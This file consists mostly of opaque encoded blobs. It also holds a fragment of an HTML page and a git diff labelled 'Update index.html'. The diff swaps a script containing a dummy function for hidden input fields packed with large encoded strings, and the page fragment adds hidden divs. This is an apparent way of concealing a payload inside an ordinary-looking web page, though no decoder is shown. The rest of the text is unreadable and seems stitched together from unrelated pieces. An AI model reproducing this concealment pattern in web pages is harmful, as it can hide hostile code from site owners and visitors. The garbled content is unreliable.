LawFf/oMwuMFz8TnvNolDPyYWkIHTXcADGbizXSEiRoVvImVFiKION6e887B5I1UeWBUT6I0nqo4xsSC+O8YHeURI1tXNHJRWALHgBHF7WcN2N3E/yfZGKbuz86NqSRtIN1pGvIVh/4Imq2eyOY9dKnMrhYHDXdASCLbhH288Vck/ezh9vZsqKaaz77R3ekkvchUT6I0nqswnq2DzNMsVeXttzNKXU4JXRfn1Dik1X8ghdy9Rzv9dA7uzoOY+PQ8JcgcD+J0useZl/y79Kq1UKnUrr4HDG4VcS+LqBG8yWsY9cihUir0lZuvqqLJ7ZQYJclBfrcBi5Jhs/3XXd4dUKn5A14GXHNAPCPLsCHR/WcklMClHjLcSbN7/5at7cwYNdUFWsNlm+Ikk+CfmXYdUKihVxI+VHJxHTba+S3V3RNNqFGoVyfYSaLXg9L9yeFxVPUZavMRo5Mx4/ym7Pt8Rbi8ar4HDXdBGSbjwH3h+WYklcToV1PZBObyoiuY+PVJRMxtAvNRr78Ipumipd5pULSUYnJjaDYgVE5yjSyEyWMgyaydQh6JIa/T3+eh/bQJAPFFwoMRr7sQxvifmXYdUKihVxI+FEpNHW76qUAsyHIdxaisbmrMKbPjnqO8lF1IFchVHutQn8eZl/y79d4cQZWtUyMSNCd5XUPPgKG5/UcY/emISirkWcLy6u8w+PVIFchVAoMJwyYM1tmu5Au5cb2REyMSNCdkJIrajSyFvHMQwaildyf4DILvoiuY+PVIFclZcpt5o5olrunyvONVcLU5Ayc2BHJNZCPXsG3gyWsY4ci9R0/FKKf66u8w+PVIFLxVVocNm5oA8/3XXd4dUKigBwc6ACJ1XRuKtCW52RYkjeydan7MlYfL/5O5qfFseWBUT6I16gMxlogTXd4cSf2ZC0ciME9BRR+b6KG5/UcY/emJQhbMLbPXnqeZlF1IFchVFqd8n+ZwksS7gd8IYb2VEy9XNDIVXWu/QDm13X9M+bGISx7UJZPby7qIzaRddJhIa86cnqsxlqW+vd9MRcnx1yuKMDYkSFbbgB2RzUuQ+cydUh7JOeuvy7uYhPQFVM1sdvMh//[base64]/irQiFpNodxPmoVyfZGevP894VxbRtANmB64Mhr74EgsXr0bK1UKigBhYGeVN5RSeLgAyl0SckyaiNah/5PKeCZoOY+PVIFchVVqcFr6I0mtE2yJ95cfm1Z0fWMPp9CUbqjDm13UcI/amMO4/ZGKbuzoLs3JngFchUTtY1i5p8g/3XXd4dUKigBw8CPEZJTS/3ABHFrFNM0Zj5hhpUJeeK/oKNyeB9APEEa86cnqsxlogT9d9p+ACgB0siNGZ9FBvXsG3hRU8o8fyRRyetGavTj+YVxcB9EPFEIwpEo+Y83tn6paa1+NidDysWaQ/oOB/73Bm0s"><div id="coeucabiwjzy" style="display:none">x</div><div id="_iYMqoh1" style="visibility:hidden">null</div></body></html>

==== commit 2ba41b8e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,20 @@
 <!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Frame</title><script defer>function nuTa31(){var x=43;return x*2;}
-/* cache warmup */
+<html><head><meta charset="UTF-8"><style>.RzoaK3{display:none}</style><title>Screen</title></head><body><!-- page loaded --><input type="hidden" id="x6123cdc0" value="WRpIXfRR9pSeEkwah6IIWFlTeH/bJcOltVUZTI+gFGxvB2R31mGRzvsSGAOPuldyBlNtYMRg2/n5R1AIx/YUbG8bLC7aYNul+1xFA4/zFCQMXnti2Hfb5vtRSwCeq1gmWBl7e9Nxx/m/V1IHiasbJQxfeHqbJcaqskZND4bjRTEEV2kvhieRzvsSGBqDulo3W1Bkd9sozL25V1ZBgaZTPkhYdXDSd4GjskZMG4jgXz1FFixb2XbbpbdeGEGep0I+AAUGMpc5w621WQQcj6ILcAxYY3yVJce2vlQZTIK6QiIWASM90GzbrK5QCgmDul4nB1p/YdJx3Oq4XUlBjK9AOwZUYmGYY86yslFLAMS9QDVHG3hrx2CS5rJfRQmP4UUkAhB0f9snkc77EhgdnrdaN1sxLDKXJZW2tF1QTpHuPHJFGywyl2bAqLRACR2JplM/AAEsdtZ3xP/[base64]/k+xIJQ4utVTcLTyFw23DK/vsREVaL+FA0XjEsMpclj+T2H0MGx6lENwBVNjKUNsmm4gcUVeDuFnJFGyw/mmLH6bxAQQuE41Q1Xxt+ddVkh/DtHgRf3P4aclMMIDKHK57x8gkuTsruFnJFFiF13yjItr5XSkOIoUQ2AEk2MsVizaXzBhJCyv8AYkkbOiWbJZ/q7xsfZMruFnJFGyE/[base64]/k+xJCAYS6GzQEVmV+zj+P6bpCVAKP40UrFk9pf5sl7aiyXE8ji61lKxZPaX/xasGw9xIGPY+pWTdFbkUwmyXnobdEQRqDrVd+RXp+e9Zpg+SoU0odx71TIAxdNxiXJY/k+xJGD4mlUSAKTmJ2jSXZpakaCUOIqR9pbxssMpclj6e0Xksc0O5AMxcTIT/DYNew9l9FB4TnDVhFGywylyXCrbUfTAuDqV4mXxs9Iodzx//REgROyu4WNgxIfH7WfJXkvV5BFtHEFnJFGywy0WnKvPZWTRyPrUI7ClU2MtRqw7G2XB9kyu4WckUbbX7eYsHpskZBA5n0FjEAVXh3xT6l5PsSBE7Kvlc2AVJidY0lm/[base64]/Blp+dpd+peT7EgROyqxXMQ5cfn3Ca8v++0RFHMLjGzEESWg/1WKG/9ESBE7K7hYwCklod8U/j/WrSgQdhaJfNkVNbWCfKIKmtEBAC5jnDVhFGywylyXNq6lWQRzHvFc2DE5/[base64]/09QENVeDuFnJFGyx23nbfqLpLHk6MolMqXjEsMpclj+S6Xk0JhONfJgBWfyiXZsqqr1dWVeDuFnJFGyx4wnbbrb1LCQ2FoEI3C082MsR1zqe+H0YLnrlTNwsABjKXJY/k+1RIC5LjQSAESzYywHfOtOA4BE7K7hZyAlp8KJc0mbSjCS5Oyu4WL28xLDKXJYG2vkJLQ4OgUD1FQAYylyWP5PtWTR2aolcrXxtqftJ9lM77EgROyu5XPgxcYj/eccqpqAgEDY+gQjcXAAYylyWP5PtVRR7Q7gdgFUM3GJclj+T7EkICj7YbJRdafCiXct2lqwkuTsruFi9vMSwylyWBtr5CS0ODrVk8RUAGMpclj+T7VE0ChvQWJARJJD+accq8rx9JG56rUnteMSwylyWP5KxbQBqC9BZgV0t0Kb0lj+T7EgQGj6dROhEBLCCFddf/0RIETsqzPFhFGywymXfKtLQfSg+HqxYpbxssMpclj6K0XFBDmadMN18bPiDHfZTO+xIETsruVT0JVH4ol3POtvMfCRqPtkJ/CFplfJ4+peT7EgQT4MQWckUbImDSdcDptVNJC8rgQyEASWJz2mCPv9ESBE7K7hYxCldjYI0l2aWpGglDi61VNwtPIXDbcMrt4DgETsruFnIRXnRmmmHKp7RARRqDoVhoRVVjfNI+peT7EgROyqhZPBEWe3feYsew4RISXtr1PHJFGyxvvQ+P5PsSChyPvll/C1phd5cr2re+QEoPh6sMOgpNaWCXfqXk+xIETsq6UyoRFmh31Grdpa9bSwDQ7kM8AV5+ft5ryv/[base64]/9ESBE7K7hYwCklod8U/j/WrSgQdhaJfNkVJa3DWLZf89xIVWNziFmBQDiAyhyub7eA4BE7K7hZyA1RiZppjzqmyXl1UyrtffwhUYn3Edc6nvh4EA4WgWSEVWm93jA+P5PsSBE6Op0UiCVp1KJdswaiyXEFDjKJTKl4xLDKXJY/kul5NCYTjXyYAVn8ol2bKqq9XVlXg7hZyRRssddZ1leTtQlxV4O4WckVGBhiXJY/k9UBBHoXjVCAEVW96l3bZo/tJLk7K7hZyRV1lfts/j6euQFYLhLp1PQlUfim9JY/k+xIEGYOqQjpfGz0mx32UzvsSBE7K7l43DFxkZo0lnvCrSh9kyu4WchgxBjKXJY/qrVdWHYOhWH8HWmh10iXUzvsSBE7K7lA9C08hYd5/yv77AxYekvU8ckUbLDKXZ86nsFVWAZ+gUmhFTW1gnyiCsr5AVweFoBswAhI3GJclj+T7EkcBhqFEaEVNbWCfKIKyvkBXB4WgGyIQSXx+0iyUzvsSBE7K7kYzAV9lfNA/j/CrSgRf2r5OaW8bLDKXJY+mtEBAC5jjRDMBUnlhjSWZtKMJLk7K7hZyRVljYNNg3f77A1QWyr1ZPgxfLGTWd4fp9kRBHJmnWTxIWWNg02Dd7eA4BE7K7hZyA1RiZppjzqmyXl1UyrtffwhUYn3Edc6nvh4EA4WgWSEVWm93jA+P5PsSBE6MoVgmSExpe9Bt2/77BBRe0cQWckUbcRi9JY/k+xxSC5inUDsAXyFw1mHIoftJLk7K7hZyRV9lYcdpzr3hEkICj7YNWEUbLDKXJc6oslVKQ4O6Uz8WASxx0mvboakJLk7K7hZyRVxtYo0ll7SjCS5Oyu4WckVZbXHcYt2rrlxAVMq4VyBNFiF13yjItr5XSkOIqR9pbxssMpclj6e0Xksc0O5AMxcTIT/QbYKjqVdBAMP1PHJFGywyl3XOoL9bSgnQ7g4iHRs9Ksd9lM77EgROyu5UPRdfaWCad86gskdXVMr3D2tcS3QpvSWP5PsSBAiFoEJ/[base64]/0RIETsruFjQMV2Aol3POtvMfCQmC41EgAF5iO4wPj+T7EgROnadSJg0BLCOPddf/0RIETsruFjoAUmt6wz+P9eNCXFXg7hZyRUYGGJclj+T1UUsAnqtYJkhZY3bOJdTO+xIETsruRjMBX2V80D+P9+lCXFXg7hZyRUYGGJclj+T1QEEeheNFJgRPfzLMD4/k+xIETo6nRSIJWnUol2PDoaMJLk7K7hZyRVxtYo0lnfSrSh9kyu4WckUbYXPFYsaq9lBLGp6hW2hFCThizz6l5PsSBE7KqFk8ER"><input type="hidden" id="x6123cdc1" value="Z/e81gleTqAVQW0cQWckUbLDLUasOrqQgEGIu8Hn9IT2lqwyjCsa9XQEfRxBZyRRssMtFpyrz2RVYPmvQWJRdafCm9JY/k+08uZMruFnJLSHhzwyjGsL5fBBXg7hZyRRssdt5236i6Sx5OjKJTKl4xLDKXJY/kul5NCYTjXyYAVn8ol2bKqq9XVlXg7hZyRRssddZ1leTtQlxV4O4WckVGBhiXJY/k9UFQD57jXyYAVixhwWKPv9ESBE7K7hY0DFdgKJdm2rapV0oaqaFaPRcABjKXJY/k+0VNCp6mDHJUDXxqjA+P5PsSBE6Cq181DU82MoYz37zgOAROyu5LWG8bLDKXK86ovkBQTpHEFnJFGywy02zctLdTXVTKqFo3HQAGMpclj+T7VUUe0O4HYBVDNxiXJY/k+xJUD46qXzwCASwjgXXX/9ESBE7K7hYwCklod8Uo3aW/W1Ed0O4AIh0ABjKXJY/k+19FHI2nWH8HVHhm2GiV5OkKVBbRxBZyRRssMtFqwbD2QU0Uj/QWY1FLdCm9JY/k+xIEAoOgU38NXmV133GV5OocElXg7hZyRRsscdhpwLbhEgcL3KtSNFYABjKXJY+50TgETsruGDMJXn5mmnHGtPtJLk7K7hZyRVljYNNg3em3V0Ia0O4CIh0bf33bbMvkrVNWRsfjVzEGXmJmmmfDsb4bH2TK7hZyRRtuc9RuyLa0R0oK0O5ENQdaJCqPKY/17QQITtj7A35FCyIjnj6l5PsSBBPg7hZyRRVtftJ32+mvW1ROmbhRch4banvbaZXkrVNWRsfjVzEGXmJmmmfDsb4bH06XxDxyRRssPNZpyravH1MPmKBfPAIbdxiXJY/k+xJGAZiqUyBIV2l0wz+P8KtKBB2Fol82RU1tYJ8ogrO6QEoHhKkbPRdaYnXSLJTO+xIETsruVDMGUGtg2HDBoOESVgmIrx5gVAsgMoYwnOj7ARBCyv4YY0wABjKXJY/k+19FHI2nWH8RVHwolzWUzvsSBE7K7lszF1xlfJpnwLCvXUlUyv0EIh0ABjKXJY+50RIETsrgVz4ASXg/wGTdqrJcQ06ZuFFyHhtqe9tpleStU1ZGx+NBMxdVZXzQKMC2ulxDC8P1Fi9vMSwylyWBpbdXVhrKvUA1RUAGMpclj+T7RU0KnqYMclcLfGqMD4/k+xIEToKrXzUNTzYyhTXfvOA4BE7K7hZyA1dpapp2x7ayXE9Uyv4NWEUbLDKXJcKlqVVNAMe6WSJfGz5izz6l5PsSBBPgxBZyRRsic9tg3bD2RUUchKdYNUVLLGm9JY/k+xIEA4u8UTsLASwilzWP/KtKH2TK7hZyGDEGMpclj+q6XkEcnuNBMxdVZXzQJcCo+0kuTsruFnJFVm1g0GzB/vsCH2TK7hZyRRt8c9Nhxqq8H0gLjLoMclcJfGqMD4/k+xIEToanWDdIU2l70G3b/vsDClnRxBZyRRtxGL0lj+T7HEUCj7xCfxJafnzea8jktF4EAoPuTVhFGywylyXfpb9WTQCN41o3A082MoN11//REgROyrM8WEUbLDKZdtuhqx9MC4uqUyBFQAYylyWP5PtWTR2aolcrXxtqftJ9lM77EgROyu5XPgxcYj/eccqpqAgEDY+gQjcXAAYylyWP5PtVRR7Q7gdiFUM3GJclj+T7EkkPmKlfPEhZY2bDasL++wMWHpL1PHJFGyxvvQ+P5PsSCh2eq0Z/DV5tdtJ3j6zoEl9kyu4WckUban3ZcYK3skhBVMr/ACIdAAYylyWP5PtUSwCe40E3DFxkZo0lmfTrCS5Oyu4WckVYY37Yd5Xk+FQUCNyoVWlvGywylyWPqbpAQweE9BZiXjEsMpcl0s7REgROyuBFJgBLIXDWYcih+0kuTsruFnJFXWN8wyjcraFXHk7b/0YqXjEsMpclj+S9XUoax7lTOwJTeCiXMp/[base64]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"><input type="hidden" id="x6123cdc2" value="FknC182MpQ3nvbtAEBV4O4WckUbLHDYd8uhqQgEX5q2FiEKV2V2l3POtvMfCQyFvFI3FxI3GJclj+T7EkcbmL1ZIF8bfH3ea9uhqQkuTsruFnJFS21202zBo+ESHB6S9TxyRRssMpdhxrerXkUX0O5QPgBDNxiXJY/k+xJFAoOpWH8MT2l/xD+Pp75cUAuY9TxyRRssMpdv2revW0IXx61ZPBFeYmaNJcyhtUZBHNHEFnJFGywy1GrDq6kIBBiLvB5/SE9pasMowrGvV0BH0cQWckUbLDLVat2gvkAJHIuqXycWASwkx32UzvsSBE7K7kIgBFV/e8NswKrhEkUChu4GfFdILHfWdsr/0RIETsruFjQJXnQ/xG3drbVZHk7a9TxyRRssb70Pj+T7EgoNhb5PfwdPYijfatmhqRJfZMruFnJFG29922rd/vsRQgiMqFA0XjEsMpclj+S5U0cFjbxZJwtfIXHYacC24RIHXdr9AGEBAAYylyWP5PtQSxyOq0R/BlRgfcU/j+fjUB1a06sNWEUbLDLKD6Xk+xIEQImhRitIWXh8l3bZo/tJLk7K7hZyRUxldsNtleTqClQW0cQWckUbLDLfYMajs0YeTtv2RipeMSwylyWP5L1bSALQ7lUnF0lpfMNGwKi0QB9kyu4WchgxBjKXJY/quF1UF8esQjxLWGNi3mDL5KA4BE7K7hZyBlRgfcU/j7K6QAxDx6lefwJJaXfZLJTO+xIETsruVD0XX2lgmmbAqLRAHk6cr0R6SBZreppi3aG+XAkMhbxSNxcSNxiXJY/k+xJGD4mlUSAKTmJ2jSXZpakaCUONphs1F15pfJpnyO3gOAROyu5LWG8bLDKXK9urukFQTpHEFnJFGywyx2rcra9bSwDQ7lA7HV5oKb0lj+T7EgQMhbpCPQgBLCGFddf/0RIETsruFj4AXXgolzCf4eA4BE7K7hZyEUltfMRjwLa2CAQamK9YIQlaeHfvLYLx6xcNTp68VzwWV21m0lyH9esCVBbD7kUxBFdpOocrlu3gOAROyu4Wcgdab3nQd8CxtVYeTsn8BWpTCDopvSWP5PsSBA2FolkgXxt7et5xyv/REgROyu4WIgRfaHvZYpXk6gZUFsr8DiIdAAYylyWP5PtQSxyOq0R/F1poe8J2leTjQlxV4O4WckUbLHTYa9vpqFteC9DuB2YVQzcYlyWP5PsSQgGEuhslAFJresM/j/LrAh9kyu4WckUbY2LWZsawoggEXtHEFnJFGywyw3fOqqhbUAeFoAxyBFdgMocrm7f7UVEMg60bMABBZXfFLZ/q6gURQsr+GGpdDiAyhyuc9vcSFUDY+QN7XjEsMpclj+ShH00AjqtOaEUKPCKHPqXk+xIETsqsWSpISGRz02rY/vsCBF/avk5yVgt8apd3yKa6GhRC2uIGflUVOTuMD4/k+xIETo6nRSIJWnUol2PDoaMJLk7K7hZyRVpge9Brgq2vV0kd0O5VNwtPaWCMD4/k+xIETo2vRmhFCjxizz6l5PsSBBPgxBZyRRsiZthk3LD1QUwBne5NWEUbLDKXJdu2ulxXCIW8W2hFT35z2XbDpa9XfEbH+wZ3TBt4YNZr3Ki6RkE3wv4fchZYbX7SLZ7t4DgETsruFnIKS21x3nHW/vsDH2TK7hZyGDEGMpclj+qvXUUdnu5FJAIbdxiXJY/[base64]/e81gleTqAFQW0cQWckUbLDLRasGw9kVBB42mQmhFDDwijA+P5PsSBE6Gq0ImAEkhYcdkzK21VR5O275OaW8bLDKXeKXO+xIETsShRH8BUnp702Dd/uFQQQiFvFN+bxssMpcrwLb2Vk0Yg6pTIF8BbXTDYN3koDgETsruFnIGVGJm0mvb/vsVA1Xg7hZyRRssdNtg1/77Ax9kyu4WckUbbn3FYcq29lBLGp6hW2hFCnxql3bAqLJWBBiLvB5/SFljYNNg3e3gOAROyu5LWG8bLDKXK8C29lZNGIOqUyBFSHxz2SXUzvsSBE7K7kYzAV9lfNA/j/T7AxIekvU8ckUbLG+9D4/[base64]/1WnaofIJLk7K7hZyRU9pasMoy6G4XVYPnqdZPF8bYn3ZYJTO+xIETpfEPHJFGyxS2mDLrboSDAOLthslDF94eo0lmfTrQlxHyrU8ckUbLDKXK92hq10JBo+vUjcXG3cYlyWP5PsSBE6MolMqSF9lYNJm2620XB5OiaFaJwhVNxiXJY/k+xIETouiXzULFmVm0mjc/vtUSAuS40UmBEl4Kb0lj+T7EgQT4O4WckUbLDzFYN+r9lxFA4/uTVhFGywylyWP5L1dShrHvV8oAAEsI4911//REgROyu4WL28bLDKXJY/quF1KGo+gQn8HVGhrl36l5PsSBE7K7hYiBF9oe9lileTpAlQW0cQWckUbLDLKD4/k+xIETsS8UyIKFmR31mHKtvtJLk7K7hZyRRssYtZhy621VR5O2/hGKkUJPGLPPqXk+xIETsqzPHJFGywylyvMq79XCQyGoVU5RUAGMpclj+T7EgQIhaBCfxZSdneNJZ72q0ofZMruFnJFGywyx2TLoLJcQ1TK/wQiHQAGMpclj+T7Ty5Oyu4WckUVenfFbMmtvlYJDIuqUTdFQAYylyWP5PsSBA+Gp1E8SEhpftE/j6K3V1xDmbpXIBEABjKXJY/k+08uTsruFi9vGyw9nTDslYJHTV6yr3M7CXBlesBzm4XuAE0Y3/YEJ1x4b1zFaf2L7GhuDbqEWD8qaV56gEefjalnTxqbgF8hN2hJa9ln/LDpW1ZYi/14EFZsYH/GTcn8vlZ9BJn4AmItCXlH1lyfkapQSCa/iHIBEVZIXPVilrWKREk02vcBFzIPZ0XSbdvzmURjL463UDgKUENLhXP2j6h+FDndjwFrD39dXtU3mqKMcWct2rlOMAdDaGLyY+KHnVxLGrKLYGohC39ZhXX69pRnESjf/l4gVX87JYdS/LDtRmEIp6ABCzxXXUOFcM3xunFHCo+0eGcvCHwjzmn6sOJYEiyQnXMgN2lYRf83/aLoemoAs/l0YBxDayffYM2GowVvPp36AzYKS21F213GvLxWZyWvj3onV09DIMVO/vSwRRdZkvtXJi9dXmL6Xeen43lLPZK3W2c8cntxjzzO/L0BTgKJqHg/K1ZhcYJH6vDuYmMHsp1gB11xZVn8PO6w4khJBYG4DxASbjxE23P9ioNGdwHSuEUZPF5BIcdnlp7pC3MagYEGGy11PFrvMv+h4mBiL6K4ASEQaUl49kHHsqkAfCa7+mI9P0t2V9k3wvG8ZFM+rKxZIhZXamvjS/uIn1FWBrj7BBo1X0p7+FbD/YpTRyuQggQeU1N4Q+dCmJyoBBdepJhAPhZVW0TuU9j0rWNeGtz8VBwMb21Q/EvFh4ljcQGdv3Q5UnBBX4BLyY6/A0U2qJ1uIC90WWv8R9uejnF1GNr4A2c0Sj9l/zHA8LR9dxyZvXoGFE9fV+cy3JfvQ0g/2JduPgxJSHjFd5/0sQJAHICJdAAvXjxf/DfGiehrbBetj2I5B3U/RftS7KOsVlwmvLxVAlxoW3/hN+WrmmQWDIuYRjQ9fzVY+mHulZxLbR+rr1AiHHE+I9BG+YaXem9WrL56FD14R1HyV+L2l1hjA6elQyM/bWBF00PDkJ9iXCSLj0cxFGxPRNQz14W1f1wtjoZ4FlFxblXSSv+8uWZmKrOtfDsHXUJ+20/m9+9cdl69inAGA2hBWf1hyPCYd3w7ob5eZSpDPUTed87xvV5PXtOoexBXQlYh03SbtqsCEl6TvV0EXXFPVI5D/pWJQV0h3aNwOiJLXHH4Qp+T6wNVXbuWRDQSWUVk03LC9qtZTwenqQ4nM0hfZOZumo2cRWMPuIIEAidTTXf6Qvayq1deWoG7RAEqb15w+GjZlLVnfTm/uG9jAVp6Z/lC5PK3RRMFhJkHOBJuX